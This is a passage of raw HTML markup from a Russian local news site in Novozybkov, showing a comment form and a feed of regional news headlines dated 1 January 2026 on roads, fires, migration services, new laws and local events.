в Новозыбкове позвали на завод</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bc%d0%b5%d0%b6%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%bd%d0%be%d0%b9-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be/" rel="next">В межрайонной прокуратуре Новозыбкова пояснили, что относится к вспомогательным постройкам на дачных участках <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B4%D0%B5%D1%81%D1%8F%D1%82%D1%8C-%D0%BB%D0%B5%D1%82-%D1%84%D0%BE%D1%82%D0%BE%D0%BB%D0%BE%D0%B2%D1%83%D1%88%D0%BA%D0%B8-%D0%B7%D0%B0%D0%BF%D0%BE%D0%B2%D0%B5%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='171789' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0e4005b1fc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-207745" class="post-207745 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%be%d0%ba-%d0%b0%d0%b2%d1%82%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%ba%d1%80%d0%b0%d1%81%d0%bd\/","headline":"Участок автодороги Новозыбков - Красная Гора отремонтировал Брянскавтодор","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-01_20-02-39.jpg","dateCreated":"2026-01-01T20:04:51+00:00","datePublished":"2026-01-01T20:04:51+00:00","dateModified":"2026-01-01T20:04:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%be%d0%ba-%d0%b0%d0%b2%d1%82%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%ba%d1%80%d0%b0%d1%81%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%be%d0%ba-%d0%b0%d0%b2%d1%82%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%ba%d1%80%d0%b0%d1%81%d0%bd/" title="Участок автодороги Новозыбков &#8212; Красная Гора отремонтировал Брянскавтодор" rel="bookmark">Участок автодороги Новозыбков &#8212; Красная Гора отремонтировал Брянскавтодор</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-01T20:04:51+03:00">01.01.2026</time> <time class="entry-time" datetime="2026-01-01T20:04:51+03:00">20:04</time></div></header></article><div class="entry-row"><article id="post-207743" class="post-207743 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%be\/","headline":"В Брянской области изменился график оказания госуслуг в сфере миграции","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-01T19:24:17+00:00","datePublished":"2026-01-01T19:24:17+00:00","dateModified":"2026-01-01T19:24:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%be/" title="В Брянской области изменился график оказания госуслуг в сфере миграции" rel="bookmark">В Брянской области изменился график оказания госуслуг в сфере миграции</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-01T19:24:17+03:00">01.01.2026</time> <time class="entry-time" datetime="2026-01-01T19:24:17+03:00">19:24</time></div></header></article></div><div class="entry-row"><article id="post-207739" class="post-207739 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c-%d0%b3%d0%bb%d0%b0%d0%b2%d1%8b-%d1%80%d0%b4%d0%ba-%d0%b1%d1%8b%d0%bb%d0%b0-%d0%b8%d0%bd%d1%81%d1%86%d0%b5%d0%bd%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%be%d0%b9\/","headline":"Смерть главы РДК* была инсценировкой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-12-27_09-40-14-e1767276205623.jpg","dateCreated":"2026-01-01T17:04:14+00:00","datePublished":"2026-01-01T17:04:14+00:00","dateModified":"2026-01-01T17:04:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c-%d0%b3%d0%bb%d0%b0%d0%b2%d1%8b-%d1%80%d0%b4%d0%ba-%d0%b1%d1%8b%d0%bb%d0%b0-%d0%b8%d0%bd%d1%81%d1%86%d0%b5%d0%bd%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%be%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c-%d0%b3%d0%bb%d0%b0%d0%b2%d1%8b-%d1%80%d0%b4%d0%ba-%d0%b1%d1%8b%d0%bb%d0%b0-%d0%b8%d0%bd%d1%81%d1%86%d0%b5%d0%bd%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%be%d0%b9/" title="Смерть главы РДК* была инсценировкой" rel="bookmark">Смерть главы РДК* была инсценировкой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-01T17:04:14+03:00">01.01.2026</time> <time class="entry-time" datetime="2026-01-01T17:04:14+03:00">17:04</time></div></header></article></div><div class="entry-row"><article id="post-207734" class="post-207734 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b1%d1%8b%d0%bb%d0%b0%d1%81%d1%8c-%d0%bc%d0%b5%d1%87%d1%82%d0%b0-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2\/","headline":"Сбылась мечта мальчика из Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-01_16-43-38.jpg","dateCreated":"2026-01-01T16:51:00+00:00","datePublished":"2026-01-01T16:51:00+00:00","dateModified":"2026-01-01T16:51:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b1%d1%8b%d0%bb%d0%b0%d1%81%d1%8c-%d0%bc%d0%b5%d1%87%d1%82%d0%b0-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b1%d1%8b%d0%bb%d0%b0%d1%81%d1%8c-%d0%bc%d0%b5%d1%87%d1%82%d0%b0-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2/" title="Сбылась мечта мальчика из Новозыбкова" rel="bookmark">Сбылась мечта мальчика из Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-01T16:51:00+03:00">01.01.2026</time> <time class="entry-time" datetime="2026-01-01T16:51:00+03:00">16:51</time></div></header></article></div><div class="entry-row"><article id="post-207731" class="post-207731 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d1%87%d1%81-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d0%b2\/","headline":"МЧС России по Брянской области закрывает свой ТГ-канал","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2022-06-28_15-04-41.jpg","dateCreated":"2026-01-01T16:42:37+00:00","datePublished":"2026-01-01T16:42:37+00:00","dateModified":"2026-01-01T16:42:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d1%87%d1%81-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d1%87%d1%81-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d0%b2/" title="МЧС России по Брянской области закрывает свой ТГ-канал" rel="bookmark">МЧС России по Брянской области закрывает свой ТГ-канал</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-01T16:42:37+03:00">01.01.2026</time> <time class="entry-time" datetime="2026-01-01T16:42:37+03:00">16:42</time></div></header></article></div><div class="entry-row"><article id="post-207729" class="post-207729 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d1%84%d0%b8%d0%bd%d0%b8%d1%88%d0%b5-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%b3%d0%be-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1\/","headline":"На финише старого года в Новозыбкове было немало скандалов и драк","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-24_14-50-13.jpg","dateCreated":"2026-01-01T12:27:42+00:00","datePublished":"2026-01-01T12:27:42+00:00","dateModified":"2026-01-01T12:27:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%84%d0%b8%d0%bd%d0%b8%d1%88%d0%b5-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%b3%d0%be-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d1%84%d0%b8%d0%bd%d0%b8%d1%88%d0%b5-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%b3%d0%be-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1/" title="На финише старого года в Новозыбкове было немало скандалов и драк" rel="bookmark">На финише старого года в Новозыбкове было немало скандалов и драк</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-01T12:27:42+03:00">01.01.2026</time> <time class="entry-time" datetime="2026-01-01T12:27:42+03:00">12:27</time></div></header></article></div><div class="entry-row"><article id="post-207725" class="post-207725 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d1%81%d0%b3%d0%b2%d0%b0%d1%80%d0%b4%d0%b8%d1%8f-%d0%be%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b0-%d0%ba%d0%b0%d0%b4%d1%80%d1%8b-%d0%be%d1%82%d1%80%d0%b0%d0%b6\/","headline":"Росгвардия опубликовала кадры отражения ночной атаки БПЛА в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/screenshot202512261200411.png","dateCreated":"2026-01-01T12:13:47+00:00","datePublished":"2026-01-01T12:13:47+00:00","dateModified":"2026-01-01T12:16:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%b3%d0%b2%d0%b0%d1%80%d0%b4%d0%b8%d1%8f-%d0%be%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b0-%d0%ba%d0%b0%d0%b4%d1%80%d1%8b-%d0%be%d1%82%d1%80%d0%b0%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%b3%d0%b2%d0%b0%d1%80%d0%b4%d0%b8%d1%8f-%d0%be%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b0-%d0%ba%d0%b0%d0%b4%d1%80%d1%8b-%d0%be%d1%82%d1%80%d0%b0%d0%b6/" title="Росгвардия опубликовала кадры отражения ночной атаки БПЛА в Брянской области" rel="bookmark">Росгвардия опубликовала кадры отражения ночной атаки БПЛА в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-01T12:13:47+03:00">01.01.2026</time> <time class="entry-time" datetime="2026-01-01T12:13:47+03:00">12:13</time></div></header></article></div><div class="entry-row"><article id="post-207723" class="post-207723 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-151\/","headline":"В Брянской области за минувшие сутки потушено три пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-01T12:08:25+00:00","datePublished":"2026-01-01T12:08:25+00:00","dateModified":"2026-01-01T12:08:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-151/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-151/" title="В Брянской области за минувшие сутки потушено три пожара" rel="bookmark">В Брянской области за минувшие сутки потушено три пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-01T12:08:25+03:00">01.01.2026</time> <time class="entry-time" datetime="2026-01-01T12:08:25+03:00">12:08</time></div></header></article></div><div class="entry-row"><article id="post-207720" class="post-207720 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b0%d0%bc%d1%8b%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8%d0%b5-%d0%b5%d0%bb%d0%b8-%d0%b8%d0%b7-%d0%bb%d0%b5%d1%81%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd\/","headline":"Самые дорогие ели из леса для жителей Новозыбкова стоили не более 550 рублей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-01_11-55-05.jpg","dateCreated":"2026-01-01T11:55:52+00:00","datePublished":"2026-01-01T11:55:52+00:00","dateModified":"2026-01-01T11:55:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b0%d0%bc%d1%8b%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8%d0%b5-%d0%b5%d0%bb%d0%b8-%d0%b8%d0%b7-%d0%bb%d0%b5%d1%81%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b0%d0%bc%d1%8b%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8%d0%b5-%d0%b5%d0%bb%d0%b8-%d0%b8%d0%b7-%d0%bb%d0%b5%d1%81%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd/" title="Самые дорогие ели из леса для жителей Новозыбкова стоили не более 550 рублей" rel="bookmark">Самые дорогие ели из леса для жителей Новозыбкова стоили не более 550 рублей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-01T11:55:52+03:00">01.01.2026</time> <time class="entry-time" datetime="2026-01-01T11:55:52+03:00">11:55</time></div></header></article></div><div class="entry-row"><article id="post-207716" class="post-207716 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%b8%d0%bd%d0%b0%d0%b5%d1%82-%d1%87%d1%82%d0%be-%d0%bf%d1%80%d0%b0%d0%b2\/","headline":"Роспотребнадзор напоминает, что правильное питание очень важно зимой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-01T11:34:27+00:00","datePublished":"2026-01-01T11:34:27+00:00","dateModified":"2026-01-01T11:34:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%b8%d0%bd%d0%b0%d0%b5%d1%82-%d1%87%d1%82%d0%be-%d0%bf%d1%80%d0%b0%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%b8%d0%bd%d0%b0%d0%b5%d1%82-%d1%87%d1%82%d0%be-%d0%bf%d1%80%d0%b0%d0%b2/" title="Роспотребнадзор напоминает, что правильное питание очень важно зимой" rel="bookmark">Роспотребнадзор напоминает, что правильное питание очень важно зимой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-01T11:34:27+03:00">01.01.2026</time> <time class="entry-time" datetime="2026-01-01T11:34:27+03:00">11:34</time></div></header></article></div><div class="entry-row"><article id="post-207713" class="post-207713 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80%d0%b5\/","headline":"Законы, вступающие в силу в январе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-01_10-44-35.jpg","dateCreated":"2026-01-01T10:49:06+00:00","datePublished":"2026-01-01T10:49:06+00:00","dateModified":"2026-01-01T10:49:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80%d0%b5/" title="Законы, вступающие 